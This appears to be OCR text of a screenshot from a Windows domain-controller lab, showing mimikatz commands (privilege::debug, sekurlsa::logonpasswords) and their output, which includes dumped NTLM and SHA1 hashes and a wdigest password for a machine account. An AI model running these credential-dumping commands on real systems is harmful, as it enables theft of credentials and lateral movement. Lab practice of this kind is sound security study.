 Win 2008 R2 x64(GPP漏洞 域控)
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz(commandline) # exit
Bye!
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : AD-2008$
Domain : SAULGOODMAN
Logon Server : (null)
Logon Time : 2021/10/26 19:21:21
SID : S-1-5-20
msv :
[00000003] Primary
* Username : AD-2008$
* Domain : SAULGOODMAN
* NTLM : e416a32469078ea36c56d
* SHA1 : 48b379f2112086368e1fe
tspkg :
wdigest :
* Username : AD-2008$
* Domain : SAULGOODMAN
* Password : aa 07 3a a2 8f c0 83 4 4f 70 01 1e 28 6f 11 cb 63 f0 98 01 02 13 8b 8f 36 da
kerberos :
* Username : ad-2008$
* Domain : SAULGOODMAN.CN
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 46142 (00000000:0000
Session : UndefinedLogonType from
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2021/10/26 19:21:20
SID :
msv :
[00000003] Primary
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\mimikat>mimikatz log "privilege::debug" "sekurlsa
::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : AD-2008$
Domain : SAULGOODMAN
Logon Server : (null)
Logon Time : 2021/10/26 19:21:21
SID : S-1-5-20
msv :
[00000003] Primary
* Username : AD-2008$
* Domain : SAULGOODMAN
* NTLM : e416a32469078ea36c56d0146a275c0b
* SHA1 : 48b379f2112086368e1fefd961f65a52605e79c3
tspkg :
wdigest :
* Username : AD-2008$
* Domain : SAULGOODMAN
* Password : aa 07 3a a2 8f c0 83 d6 f5 7d df f4 b1 8f c5 8b 3d 07 ab 7
e 48 42 90 3f 52 b1 d6 98 fc 55 f4 4f 70 01 1e 28 6f 11 cb 63 f0 98 01 02 13 8b
8f 36 da 57 57 75 5c 97 c4 32 6c 0a db 53 0b 0a d0 15 b8 b8 cc 89 50 41 68 73 18
6f 79 d0 3b 97 08 50 21 11 77 57 0e 79 f7 46 9c 9a 25 55 de 27 25 3d 04 3d 1b f
6 8d 64 cf 78 96 77 a4 ea 8f 7e 47 b7 35 03 52 81 a0 07 7c f1 20 dd a3 b7 6c e7
开始
CH
19:35
2021/10/27